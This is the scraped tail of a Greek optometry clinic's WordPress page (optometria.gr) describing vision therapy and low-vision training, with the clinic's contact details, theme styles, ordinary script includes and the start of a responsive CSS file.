		<div class="wpb_wrapper">
			<p>Πρόκειται για δυσλειτουργίες με νευρολογικό υπόβαθρο. Τα μάτια μπορεί να λαμβάνουν ανεμπόδιστα την πληροφορία αλλά κάποιες περιοχές του εγκεφάλου να μην την ερμηνεύουν επαρκώς. Η εφαρμογή των κατάλληλων ερεθισμάτων μέσω του <strong>Vision Therapy</strong> μπορεί να τα αποκαταστήσει σε μεγάλο βαθμό τα επίπεδα λειτουργικότητας της όρασης.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1570368907018-292686c3-2666" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1570368907018-292686c3-2666" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Χαμηλή όραση</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Πολύ συχνά οι ασθενείς αυτοί νιώθουν αβοήθητοι καθώς οι βλάβες που παρουσιάζονται μπορεί να είναι δύσκολα ή καθόλου αναστρέψιμες. Η εκπαίδευση της έκκεντρης προσήλωσης και η χρήση της υπολειπόμενης όρασης σε περιπτώσεις ημιανοψίας, εκφύλισης ωχράς κηλίδας, κ.α. μπορεί να διευρύνει τα επίπεδα της λειτουργικής όρασης σε συνδυασμό με την χρήση των βοηθημάτων χαμηλής όρασης.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid frxo-dhav-dotted"><div class="dhav-inner-width"><div class="wpb_column vc_column_container text-default vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="port-custom-details  client-single-section"><li><span class="portfolio-detail-wrap-title">Location </span><span class="skill-category"><a href="#0"> Ηρακλείτου 44 &amp; Δαιδάλου,</a></span> <span class="skill-category"><a href="#0"> Πάτημα Χαλανδρίου,</a></span> <span class="skill-category"><a href="#0"> Αθήνα</a></span> </li></ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container text-right vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><div class="frxo-social frxo-social  frxo-socials-696ec17d46351"><h6 class="socials-title">Connect : </h6><a href="https://www.facebook.com" target="_blank" class="social-icon"><i class="fa fa-facebook"></i></a><a href="https://www.twitter.com" target="_blank" class="social-icon"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com" target="_blank" class="social-icon"><i class="fa fa-linkedin"></i></a><a href="https://www.behance.com" target="_blank" class="social-icon"><i class="fa fa-behance"></i></a></div>

		</div>
	</div>
</div></div></div></div></div>
			</div><!-- Content Area -->
					</div>
	</div>
</div>


</div>
<footer class="frxo-footer">
  <!-- Footer Widgets -->
<div class="frxo-footer-wrap">
  <div class="container">
          <div class="row">
        <div class="col-md-3 col-sm-6 frxo-item"><div class="footer-item"><div class=" frxo-widget vt-text-widget"><div class="clear"></div></div> <!-- end widget --></div></div><div class="col-md-3 col-sm-6 frxo-item"><div class="footer-item"><div class=" frxo-widget vt-text-widget"><h5 class="footer-widget-title">ΔΙΕΥΘΥΝΣΗ</h5><p>Ηρακλείτου 44 & Δαιδάλου</p>
<p>Πάτημα Χαλανδρίου, 15238</p>
<a href="https://www.google.gr/maps/place/Optometria.gr+%CE%9A%CE%BF%CE%BA%CE%BF%CF%84%CE%B1%CF%82/@38.0270896,23.8414683,17z/data=!3m1!4b1!4m5!3m4!1s0x14a199684d585c91:0xf060c0d0725e3880!8m2!3d38.0270854!4d23.843657" target="_blank" class="frxo-simple-links frxo-link-underline frxo-simple-link-696ec17d4763b">Οδηγίες</a><div class="clear"></div></div> <!-- end widget --></div></div><div class="col-md-3 col-sm-6 frxo-item"><div class="footer-item"><div class=" frxo-widget vt-text-widget"><h5 class="footer-widget-title">ΤΗΛΕΦΩΝΑ</h5><p><a href="tel:6932724794"  class="frxo-simple-links frxo-link-underline frxo-simple-link-696ec17d47819">T(1): 693 27 24 794</a>
</p>
<p><a href="tel:6944525646"  class="frxo-simple-links frxo-link-underline frxo-simple-link-696ec17d4786f">T(2): 694 45 25 646</a>
</p><div class="clear"></div></div> <!-- end widget --></div></div><div class="col-md-3 col-sm-6 frxo-item"><div class="footer-item"><div class=" frxo-widget vt-text-widget"><h5 class="footer-widget-title">Email</h5><p><a href="mailto:info.optometria.gr@gmail.com"  class="frxo-simple-links frxo-link-underline frxo-simple-link-696ec17d47a3d">info.optometria.gr@gmail.com</a>
</p>
<p></p>
<ul class="frxo-useful-links  full-width"><li><a href="http://optometria.gr/privacy-policy/"target="_blank">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></li></ul><div class="clear"></div></div> <!-- end widget --></div></div>      </div>
      </div>
</div>
<!-- Footer Widgets -->
<!-- Frxo Copyright -->
<div class="frxo-copyright">
  <div class=" full-width-copyright">
    <div class="col-sm-6 pull-left">
	    Copyright ©Optometria.gr 2026    </div>
        <div class="pull-right">
      <div class="copyright-social "><a href="https://www.facebook.com/Optometria.gr"target="_blank">Facebook</a></div>    </div>
      </div>
</div>
<!-- Copyright Bar -->
</footer>
<div class="frxo-back-top">
  <a href="#0"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
</div>
</div>
</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->
<style id="fraxos-inline-style" type="text/css">.fraxos-banner-696ec17d322e3 {height:600px;min-height:600px;}.fraxos-banner-696ec17d322e3 h1.banner-caption-title, .fraxos-banner-696ec17d322e3 h1.banner-caption-title p {font-size:65px;font-weight:700;color:#ffffff;}.frxo-simple-link-696ec17d4763b.frxo-link-underline:hover, .frxo-simple-link-696ec17d4763b.frxo-link-arrow-right:hover, .frxo-simple-link-696ec17d4763b.frxo-link-arrow-left:hover, .frxo-simple-link-696ec17d4763b.frxo-link-arrow-right:hover i, .frxo-simple-link-696ec17d4763b.frxo-link-arrow-left:hover i {color:#00adef;}.frxo-simple-link-696ec17d47819.frxo-link-underline, .frxo-simple-link-696ec17d47819.frxo-link-arrow-left i, .frxo-simple-link-696ec17d47819.frxo-link-arrow-right i {color:#01aef0;font-size:14px;}.frxo-simple-link-696ec17d47819.frxo-link-underline:hover, .frxo-simple-link-696ec17d47819.frxo-link-arrow-right:hover, .frxo-simple-link-696ec17d47819.frxo-link-arrow-left:hover, .frxo-simple-link-696ec17d47819.frxo-link-arrow-right:hover i, .frxo-simple-link-696ec17d47819.frxo-link-arrow-left:hover i {color:#01aef0;}.frxo-simple-link-696ec17d4786f.frxo-link-underline, .frxo-simple-link-696ec17d4786f.frxo-link-arrow-left i, .frxo-simple-link-696ec17d4786f.frxo-link-arrow-right i {color:#01aef0;font-size:14px;}.frxo-simple-link-696ec17d4786f.frxo-link-underline:hover, .frxo-simple-link-696ec17d4786f.frxo-link-arrow-right:hover, .frxo-simple-link-696ec17d4786f.frxo-link-arrow-left:hover, .frxo-simple-link-696ec17d4786f.frxo-link-arrow-right:hover i, .frxo-simple-link-696ec17d4786f.frxo-link-arrow-left:hover i {color:#01aef0;}.frxo-simple-link-696ec17d47a3d.frxo-link-underline, .frxo-simple-link-696ec17d47a3d.frxo-link-arrow-left i, .frxo-simple-link-696ec17d47a3d.frxo-link-arrow-right i {color:#01aef0;font-size:14px;}.frxo-simple-link-696ec17d47a3d.frxo-link-underline:hover, .frxo-simple-link-696ec17d47a3d.frxo-link-arrow-right:hover, .frxo-simple-link-696ec17d47a3d.frxo-link-arrow-left:hover, .frxo-simple-link-696ec17d47a3d.frxo-link-arrow-right:hover i, .frxo-simple-link-696ec17d47a3d.frxo-link-arrow-left:hover i {color:#01aef0;}</style><link rel='stylesheet' id='fraxos-default-style-css'  href='http://optometria.gr/wp-content/themes/fraxos/style.css?ver=4.9.26' type='text/css' media='all' />
<style id='fraxos-default-style-inline-css' type='text/css'>
.no-class {}.ui-slider-horizontal .ui-slider-range, .woocommerce.frxo-widget.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit,.woocommerce.frxo-widget.widget_product_search button, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input, .woocommerce #respond input#submit, .woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce .wc-proceed-to-checkout .button.alt {background-color:#00adef;}.radio-icon-wrap input[type="radio"]:checked + .radio-icon:before, .widget-tags a:hover, .widget_tag_cloud a:hover, .frxo-social.square a:hover,.frxo-social.rounded a:hover, .my-info-detail-title a:after, .woocommerce .widget-price button[type="submit"]:hover, .woocommerce .widget-price button[type="submit"]:focus,.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:focus,.woocommerce span.onsale, .woocommerce div.product .woocommerce-tabs ul.tabs li a:after, .woocommerce a.remove:hover:before, .woocommerce a.remove:hover:after,.woocommerce .cart .actions .coupon input[type="submit"]:hover, .woocommerce .cart .actions input[type="submit"].update-cart,.woocommerce .calculate-shipping input[type="submit"]:hover, .woocommerce .frxo-cart-collaterals .shipping-calculator-form button.button:hover,.woocommerce form .form-row input.button:hover, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.footer-style-two .frxo-footer-wrap, .nav-tabs > li.active:before, .my-status-item.frxo-hover:after,.frxo-medium-btn:hover, .frxo-header-one .frxo-primary-menu li.current-menu-ancestor > a:after, .frxo-header-one .frxo-primary-menu.frxo-navigation > ul > li.current-menu-item > a:after, .frxo-plus-icon:after, .frxo-plus-icon:before {background:#00adef;}a:hover, a:focus, .frxo-medium-btn, .frxo-medium-btn:hover, .transparent-header .frxo-navigation > ul > li:hover > a, .dropdown-nav > li:hover > a, .testimonial-style-two .author-name a:hover,.blog-post a:hover, .blog-meta .pull-right a:hover, .directions a:hover, .frxo-footer ul li a:hover, .frxo-social a:hover,.portfolio-subtitle a:hover, .portfolio-gallery-style-two .portfolio-subtitle a:hover, .swiper-horizontal .portfolio-subtitle a:hover,.my-info-detail-title a:hover, .award-item a:hover, .education-item .education-item-title a:hover, .skill-title a:hover,.footer-style-three .frxo-copyright a:hover, .blog-tags a:hover, .portfolio-detail-wrap ul li a:hover,.portfolio-center .portfolio-detail-wrap ul li a:hover, .frxo-widget ul li a:hover, .product_meta a:hover,.woocommerce form .lost_password a:hover, .location-item ul li a:hover,.testimonial-style-two .author-designation a:hover , .frxo-navigation > ul > li:hover > a, .frxo-navigation > ul > li:focus > a,.frxo-fixed-navigation .frxo-navigation > ul > li:hover > a, .frxo-fixed-navigation .dropdown-nav > li > a:hover,.dark-transparent-header .frxo-navigation .navbar-nav > li > a:hover, .dark-transparent-header .frxo-navigation .navbar-nav > li > a:focus,.banner-caption-title span, .word-highlight, .section-title span, .author-designation, .author-designation a, .purposeful-info .purposeful-title span,.blog-date, .frxo-clients .frxo-btn-wrap a i, .frxo-clients .frxo-btn-wrap span i, .sidebar-nav-wrap .frxo-navigation > ul > li > a:hover,.sidebar-nav-wrap .frxo-navigation > ul > li > a:focus, .education-title, .slider-caption .slider-subtitle,.custom-style .portfolio-detail-title span, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a:hover,.woocommerce .widget_shopping_cart ul.cart_list li a:hover, .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.r-tabs-state-active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce #review_form #respond p .required, .woocommerce-error, .woocommerce-info, .woocommerce-message,.woocommerce .wc_payment_method .wpcf7-list-item-label a, .footer-style-three .my-contact-title span, ul.port-custom-details li .skill-category a:hover, .about-info-title span, .caption-wrap .banner-caption-subtitle a, .sidebar-nav-wrap .frxo-navigation > ul > li.current-menu-ancestor > a, .dark-transparent-header .frxo-navigation .navbar-nav > li.current-menu-ancestor > a, .dark-transparent-header .frxo-fixed-navigation .frxo-navigation > ul > li > a:hover,.frxo-navigation .navbar-nav > li.current-menu-item > a, .vt-nav-links > div:hover, .vt-nav-links > div:hover a, .job-item-subtitle a:hover, h5.app-work-label a:hover span, .frxo-navigation li.current-menu-ancestor > a, .transparent-header .frxo-navigation li.current-menu-ancestor > a, .transparent-header .frxo-navigation .navbar-nav > li.current-menu-ancestor > a, .dropdown-nav > li.active > a {color:#00adef;}.frxo-gray-border-button:hover,blockquote, .ui-state-default, .ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button, html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active,.stats-link.frxo-hover > a, .frxo-social.square a:hover,.portfolio-stats-links .zilla-likes:hover,.portfolio-stats-links .zilla-likes.active,.portfolio-stats-links a:hover, .woocommerce-error,.woocommerce-info, .woocommerce-message {border-color:#00adef;}.no-class {}.frxo-footer-wrap {background:#333333;}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:991px) {.frxo-navigation {display:none;}.frxo-header .toggle-link {display:none;}.hav-mobile-logo img.mobile-logo {display:block;}.hav-mobile-logo img.default-logo, .hav-mobile-logo img.retina-logo,.hav-mobile-logo img.transparent-logo, .hav-mobile-logo img.transparent-retina-logo,.transparent-header .hav-mobile-logo img.default-logo, .transparent-header .hav-mobile-logo img.retina-logo,.transparent-header .hav-mobile-logo img.transparent-logo, .transparent-header .hav-mobile-logo img.transparent-retina-logo,.transparent-header .hav-mobile-logo.hav-transparent-logo.hav-trans-retina img.transparent-retina-logo,.dark-transparent-header .hav-mobile-logo.hav-trans-retina img.transparent-retina-logo,.dark-transparent-header .is-sticky .hav-mobile-logo.hav-d-retina-logo img.retina-logo {display:none !important;}.navigation-bar,.top-nav-icons,.frxo-nav-search,.hav-mobile-logo.frxo-logo img.default-logo,.hav-mobile-logo.frxo-logo img.retina-logo,.is-sticky .frxo-logo img.default-logo.sticky-logo,.is-sticky .frxo-logo img.retina-logo.sticky-logo,.header-transparent .frxo-logo.hav-mobile-logo img.transparent-default-logo.transparent-logo,.header-transparent .is-sticky .frxo-logo.hav-mobile-logo img.transparent-default-logo.sticky-logo,.frxo-logo.hav-mobile-logo img.transparent-default-logo.sticky-logo {display:none;}.mean-container .top-nav-icons,.mean-container .frxo-nav-search,.hav-mobile-logo.frxo-logo img.mobile-logo {display:block;}.mean-container .container {width:100%;}.frxo-header-two .mean-container .frxo-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}a.toggle-link.hide-toggle {display:block;}.frxo-header-two .mean-container .frxo-navigation {position:absolute;right:73px;top:0;z-index:9999;}.mean-container .frxo-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .frxo-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .frxo-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.frxo-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.frxo-header-two .frxo-brand {padding-top:20px;padding-bottom:0;}}body, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"],input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"],input[type="number"], textarea, select, .form-control, body input[type="submit"], form label, blockquote p,.nice-select, .about-info h2 p, .testimonial-style-two h2 p, .frxo-clients .section-title-wrap h2, .section-title-wrap h2 p,.portfolio-style-three .portfolio-title, .caption-wrap .banner-caption-subtitle, .banner-style-five .banner-caption-subtitle,.my-info p, .blog-detail-wrap .share-post ul li, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count,.woocommerce div.product p.price, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond input[type="email"],.woocommerce #review_form #respond textarea, .woocommerce #review_form #respond p.form-submit, .woocommerce form .form-row input.button,.frxo-footer p{font-family:"Arial", Arial, sans-serif;font-style:normal;}.frxo-navigation .navbar-nav > li > a, .mean-container .mean-nav ul li a{font-family:"Arial", Arial, sans-serif;font-style:normal;}.dropdown-menu, .mean-container .mean-nav ul.sub-menu li a{font-family:"Arial", Arial, sans-serif;font-style:normal;}h1, h2, h3, h4, h5, h6, .banner-caption-title p{font-family:"Arial", Arial, sans-serif;font-style:normal;}p, .section-subtitle, .banner-caption-subtitle, .testimonial-style-two .author-info, .my-introduction-subtitle,.my-designation, .blog-detail-wrap ul li, .quote-title, .portfolio-wrap-subtitle, .portfolio-gallery-style-two .portfolio-title,.portfolio-gallery-style-two .portfolio-subtitle, .product_meta .posted_in{font-family:"Arial", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css'  href='http://optometria.gr/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.5.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/optometria.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://optometria.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/html5shiv.min.js?ver=3.7.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/respond.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/placeholders.min.js?ver=4.0.1'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.meanmenu.js?ver=2.0.8'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.sticky.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jarallax.min.js?ver=1.7.3'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.matchHeight-min.js?ver=0.7.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/timelinelite.min.js?ver=1.18.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.counterup.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.panr.min.js?ver=0.0.1'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/packery-mode.pkgd.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/owl.carousel.min.js?ver=2.1.6'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/swiper.jquery.min.js?ver=3.4.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/particles.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/enscroll.min.js?ver=0.6.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/theia-sticky-sidebar.min.js?ver=1.5.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.nice-select.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.responsiveTabs.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.rateyo.min.js?ver=2.3.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.drawsvg.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/loaders.min.js?ver=1.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/lazyload.min.js?ver=1.9.7'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/bootstrap.min.js?ver=3.3.6'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.easings.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.hoverdir.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.multiscroll.min.js?ver=0.1.8'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/typed.min.js?ver=1.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/scripts.js?ver=1.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/themes/fraxos/assets/js/jquery.validate.min.js?ver=1.9.0'></script>
<script type='text/javascript'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var malinkySettings = {"1":{"ajax_loader":"<div class=\"frxo-preloaderr\"><div class=\"loader-wrap\"><div class=\"loader\"><div class=\"loader-inner\"><div><\/div><div><\/div><\/div><img class=\"loader-icon\" src=\"http:\/\/optometria.gr\/wp-content\/plugins\/fraxos-core\/assets\/images\/icon4.png\" alt=\"\" \/><\/div><\/div><\/div>"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://optometria.gr/wp-content/plugins/fraxos-core/assets/main.js'></script>
<script type='text/javascript' src='http://optometria.gr/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://optometria.gr/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=5.5.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://optometria.gr/wp-content/themes/fraxos/assets/css/responsive.css?ver=1.2
body_size: 9046
content:
/**
 * VictorThemes Styling
*/
@media screen and (min-width:1920px)  {
  /* Frxo Normal CSS */
  .frxo-portfolio-full-wrap {
    max-width: 1920px;
  }
}

@media screen and (max-width:1860px)  {
  /* Frxo Home v11 Page CSS */
  .slider-caption {
    padding: 50px 95px;
  }
}

@media only screen and (max-width: 1550px) and (min-width: 1341px) {
  /* Frxo Normal CSS */
  .has-sidebarnav .container {
    width: 970px;
  }
}

@media screen and (min-width:1470px) {
  /* Frxo Home v10 Page CSS */
  .frxo-skills .container {
    width: 1390px;
  }
}

@media screen and (max-width:1430px) {
  .width-one {
    width: 100%;
  }
  /* Home V11 */
  .slider-text {
    padding: 20px 100px;
  }
}
@media screen and (max-width:1470px) {
  /* Frxo About Me Page CSS */
  .my-info:before {
    font-size: 500px;
    line-height: normal;
  }
  /* Frxo Home v1 Page CSS */
  .about-info {
    padding: 10%;
  }
  .frxo-purposeful .frxo-image {
    margin-left: 0;
  }
  .frxo-purposeful .frxo-image .frxo-video-btn {
    left: 0;
  }
  /* Frxo Home v11 Page CSS */
  .slider-caption h2 {
    font-size: 50px;
    line-height: 50px;
  }
  .slider-caption .slider-title br {
    display: none;
  }
}

@media screen and (min-width:1340px) {
  /* Frxo Home v9 Page CSS */
  .my-info-wrap .container {
    width: 1285px;
  }
}
@media screen and (max-width:1340px) {
  .width-two {
    width: 100%;
  }
}
@media screen and (max-width:1340px) {
  /* Frxo Home Pinterest Gallery Page CSS */
  .frxo-main-wrap {
    margin-left: 0 !important;
  }
  .frxo-full-gallery {
    padding: 30px 30px 0;
  }
  .sidebarnav-open .frxo-sidebar-nav {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  .sidebarnav-open .frxo-full-wrap {
    -webkit-transform: translateX(270px);
    -ms-transform: translateX(270px);
    transform: translateX(270px);
  }
  .frxo-sidebar-nav {
    -webkit-transition: all ease 500ms;
    -ms-transition: all ease 500ms;
    transition: all ease 500ms;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .frxo-full-wrap {
    -webkit-transition: all ease 500ms;
    -ms-transition: all ease 500ms;
    transition: all ease 500ms;
  }
  .frxo-full-wrap .toggle-link {
    display: block;
  }
  .header-side .frxo-full-wrap-toggle {
    display: inline-block;
    width: 100%;
    padding: 13px 32px 0;
  }
  /* Frxo Home v9 Page CSS */
  .banner-style-five .banner-caption {
    margin-left: 0;
  }
}

@media screen and (max-width:1270px) {
  /* Frxo Normal CSS */
  .banner-caption h1, [class*="banner-style-"] .banner-caption h1 {
    font-size: 40px;
    line-height: 52px;
  }
  .banner-caption-wrap {
    text-align: center;
  }
  .banner-caption-title br {
    display: none;
  }
  .banner-style-eight .banner-caption.right {
    width: 100%;
    text-align: center;
  }
  .banner-caption.right, .banner-caption.left {
    width: auto !important;
  }
  .banner-caption.right {
    float: none;
    max-width: none;
    margin-right: 0;
  }
  .nav-tabs {
    padding: 0;
  }
  /* Frxo Home v9 Page CSS */
  .my-info-item {
    padding-bottom: 100px;
  }
  .banner-style-five .banner-caption, .banner-style-six .banner-caption {
    width: auto !important;
    text-align: center;
  }
  /* Frxo About Us Page CSS */
  .services-style-two .service-info, .services-style-two .service-info {
    padding: 30px;
  }
}

@media screen and (min-width:1270px) {
  /* Frxo Normal CSS */
  .container {
    padding: 0;
  }
  .frxo-container {
    width: 810px;
    margin: 0 auto;
  }
  /* Frxo Home v1 Page CSS */
  .blog-wrap .row {
    margin: 0 -21px;
  }
  .blog-wrap [class*="col-"] {
    padding: 0 21px;
  }
  /* Frxo Home v1 Page CSS */
  .frxo-testimonial .container {
    width: 800px;
  }
  .blog-style-two .row {
    margin: 0 -15px;
  }
  .blog-style-two [class*="col-"] {
    padding: 0 15px;
  }
  /* Frxo Home v10 Page CSS */
  .frxo-my-introduction .container {
    width: 830px;
  }
  .skills-list .row {
    margin: 0 -20px;
  }
  .skills-list [class*="col-"] {
    padding: 0 20px;
  }
  /* Frxo Blog Single Page CSS */
  .frxo-comments-area .container, .frxo-comment-form .container {
    width: 750px;
  }
}

@media screen and (max-width:1199px) {
  .admin-bar .sticky-footer.transparent-header header.frxo-header {
    top: 32px;
  }
  /* Frxo Normal CSS */
  .sticky-footer .frxo-footer, .sticky-footer .main-wrap-inner {
    position: static;
  }
  .frxo-footer-wrap {
    padding-bottom: 40px;
  }
  .footer-widget {
    padding-bottom: 50px;
  }
  .banner-caption-title {
    padding-bottom: 20px;
  }
  .frxo-masonry[data-items="4"] .masonry-item, .frxo-masonry[data-items="5"] .masonry-item {
    width: 33.33333333%;
  }
  .portfolio-page-title {
    font-size: 120px;
    line-height: 120px;
  }
  .tab-content {
    padding: 0;
  }
  /* Frxo Home V1 Page CSS */
  .introduction-info p br {
    display: none;
  }
  .frxo-about-info [class*="col-"] {
    width: 100%;
  }
  .about-info {
    padding: 100px;
  }
  /* Frxo Home V2 Page CSS */
  .portfolio-gallery-wrap {
    padding: 0 100px;
  }
  /* Frxo Home V4 CSS */
  .default-hover .portfolio-info h2 {
    font-size: 22px;
    line-height: 25px;
  }
  .default-hover .portfolio-info {
    padding: 38px;
  }
  /* Frxo Home V6 Page CSS */
  .portfolio-style-three h2 {
    font-size: 80px;
    line-height: 92px;
  }
  /* Frxo Home V7 Page CSS */
  .caption-wrap {
    padding: 0 100px;
    text-align: center;
  }
  .caption-wrap .banner-caption-title {
    margin-left: 0;
  }
  /* Frxo Home v9 Page CSS */
  .my-info-wrap {
    padding-bottom: 50px;
  }
  /* Frxo Home v10 Page CSS */
  .skill-item {
    padding: 0 0 30px;
  }
  .footer-style-three .frxo-footer-wrap {
    padding-top: 100px;
  }
  /* Frxo Home v11 Page CSS */
  .slider-caption h2 {
    font-size: 38px;
    line-height: 48px;
  }
  /* Frxo Fullwidth Right Sidebar Page CSS */
  .frxo-portfolio-full-wrap .portfolio-detail-wrap {
    max-width: none;
    padding: 90px;
  }
  /* Frxo Shop Page CSS */
  .sidebar-spacer-two {
    padding-left: 15px;
  }
  .woocommerce .woo-col-4 ul.products li.product, .woocommerce-page .woo-col-4 ul.products li.product {
    width: 33.33333333%
  }
  .woocommerce .amount-label {
    clear: both;
    padding-top: 15px;
    text-align: left;
  }
  .woocommerce .widget-price input[type="text"] {
    float: none;
    width: 40%;
    text-align: left;
  }
